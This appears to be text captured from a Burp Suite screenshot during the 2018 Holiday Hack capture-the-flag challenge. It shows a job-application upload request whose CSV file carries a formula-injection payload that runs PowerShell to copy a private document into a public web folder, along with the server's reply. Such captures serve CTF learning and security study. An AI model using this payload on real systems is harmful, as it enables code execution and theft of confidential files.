 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: https://careers.kringlecastle.com ?
Request
Raw Params Headers Hex
POST /api/upload/application HTTP/1.1
Host: careers.kringlecastle.com
User-Agent: Mozilla/4.0 (X11; Linux x86_64; rv:10.0) Gecko/20100101 Firefox/10.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://careers.kringlecastle.com/
X-Requested-With: XMLHttpRequest
Content-Length: 806
Content-Type: multipart/form-data;
boundary=---------------------------144305608875180962485636880
Connection: close
-----------------------------144305608875180962485636880
Content-Disposition: form-data; name="firstname"
KKB
-----------------------------144305608875180962485636880
Content-Disposition: form-data; name="lastname"
Test
-----------------------------144305608875180962485636880
Content-Disposition: form-data; name="phone"
1234567899
-----------------------------144305608875180962485636880
Content-Disposition: form-data; name="email"
test@test.com
-----------------------------144305608875180962485636880
Content-Disposition: form-data; name="csv"; filename="hh18.csv"
Content-Type: text/csv
=cmd|'/c powershell.exe Copy-Item "C:\candidate_evaluation.docx" -Destination
"C:\careerportal\resources\public\kkb.docx"'!A1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.1
Date: Tue, 25 Dec 2018 21:18:35 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: Express
ETag: W/"172-gwRZ+l3Bn2+yGvHpphldazlOPqI"
Content-Length: 370
Thank you for taking the time to upload your information to our elf resources shared
workshop station! Our elf resources will review your CSV work history within the next
few minutes to see if you qualify to join our elite team of InfoSec Elves. If you are
accepted, you will be added to our secret list of potential new elf hires located in
C:\candidate_evaluation.docx